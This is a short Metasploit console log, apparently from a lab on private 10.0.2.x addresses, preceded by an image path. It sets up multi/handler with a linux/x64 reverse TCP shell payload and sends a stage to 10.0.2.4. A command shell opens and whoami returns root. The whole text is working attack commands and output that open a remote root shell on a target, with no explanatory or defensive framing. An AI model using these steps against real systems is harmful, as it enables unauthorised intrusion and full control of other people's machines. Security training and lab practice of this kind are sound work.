 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (38 bytes) to 10.0.2.4
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:42800) at 2023-06-07 17:59:50 -0400
whoami
root